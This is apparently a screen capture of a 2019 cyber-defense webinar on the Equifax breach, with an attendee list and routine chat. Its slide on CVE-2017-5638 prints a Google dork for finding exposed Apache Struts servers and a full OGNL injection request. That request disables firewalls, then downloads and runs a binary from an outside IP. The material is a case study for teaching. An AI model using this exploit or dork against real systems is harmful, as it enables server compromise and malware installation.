 Hands Up hands_up
Attendees (12)
Geoff Stoker
Hosts (2)
Anthony @Online L...
Carrenda @OnlineL...
Presenters (1)
Geoff Stoker
Participants (9)
AbulYarali
Balakrishnan Dasarat...
David
Faris Sahawneh
George Edeh
Kalyan Mondal
Mark C. Wallace
Randall Joyce
rsn
CAE-TechTalk-18APR19-EquifaxCaseStudy.pptx
12 of 19
CVE-2017-5638 (2/3)
• Easy to scan internet for this vuln (via Google dorks):
• intitle:"Struts Problem Report" intext:"development mode is enabled."
• Easy to exploit:
GET /index.action HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='/etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;wget -c http://180.150.226.202:8087/link;chmod 777 link;./link;').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: text/html, application/xhtml+xml, */*
Accept-Encoding: gbk, GB2312
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
CCDE
UNCW Center for Cyber Defense Education
QUESTION BOX (Everyone)
------ (04/16/2019 11:25) ------
Carrenda @OnlineLearning: We ask that
only questions for our presenters be
entered into this chat window. They
will be addressed either during or at the
conclusion of the presentation(s).
Thank you kindly!
CHAT (general) (Everyone)
------ (04/18/2019 13:02) ------
AbulYarali: Are we going to be able ask
questions? or just comment?
Jill C: You can ask questions in the
question box above. If the presenters
have time, they will answer them
AbulYarali: great!
------ (04/18/2019 13:04) ------
AbulYarali: I am expecting two or three
of our faculty from Murray state
University join this Webinar
------ (04/18/2019 13:12) ------
Mark C. Wallace: I'm not getting any
sound Is there a dial in number?
Carrenda @OnlineLearning: Mark. There
is no dial-in option. I recommend
closing out of the room and
reenterinng.